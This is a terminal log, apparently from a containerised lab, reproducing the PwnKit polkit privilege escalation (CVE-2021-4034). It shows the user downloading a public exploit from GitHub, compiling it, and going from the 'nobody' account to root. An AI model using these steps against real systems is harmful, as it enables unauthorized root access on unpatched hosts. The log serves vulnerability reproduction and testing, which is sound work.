 λ docker-compose run cmd bash
Creating network "cve-2021-4034_default" with the default driver
Creating cve-2021-4034_cmd_run ... done
nobody@a083d335d026:/$ cd /tmp/
nobody@a083d335d026:/tmp$ wget https://github.com/berdav/CVE-2021-4034/archive/refs/heads/main.tar.gz
--2022-02-12 09:33:21--  https://github.com/berdav/CVE-2021-4034/archive/refs/heads/main.tar.gz
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://codeload.github.com/berdav/CVE-2021-4034/tar.gz/refs/heads/main [following]
--2022-02-12 09:33:21--  https://codeload.github.com/berdav/CVE-2021-4034/tar.gz/refs/heads/main
Resolving codeload.github.com (codeload.github.com)... 20.205.243.165
Connecting to codeload.github.com (codeload.github.com)|20.205.243.165|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/x-gzip]
Saving to: 'main.tar.gz'
main.tar.gz                                              [ <=>
2022-02-12 09:33:22 (61.8 MB/s) - 'main.tar.gz' saved [4176]
nobody@a083d335d026:/tmp$ tar -zxvf main.tar.gz
CVE-2021-4034-main/
CVE-2021-4034-main/.gitignore
CVE-2021-4034-main/LICENSE
CVE-2021-4034-main/Makefile
CVE-2021-4034-main/README.md
CVE-2021-4034-main/cve-2021-4034.c
CVE-2021-4034-main/cve-2021-4034.sh
CVE-2021-4034-main/dry-run/
CVE-2021-4034-main/dry-run/Makefile
CVE-2021-4034-main/dry-run/dry-run-cve-2021-4034.c
CVE-2021-4034-main/dry-run/pwnkit-dry-run.c
CVE-2021-4034-main/pwnkit.c
nobody@a083d335d026:/tmp$ cd CVE-2021-4034-main/
nobody@a083d335d026:/tmp/CVE-2021-4034-main$ ls
LICENSE  Makefile  README.md  cve-2021-4034.c  cve-2021-4034.sh  dry-run  pwnkit.c
nobody@a083d335d026:/tmp/CVE-2021-4034-main$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
nobody@a083d335d026:/tmp/CVE-2021-4034-main$ id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
nobody@a083d335d026:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root)
#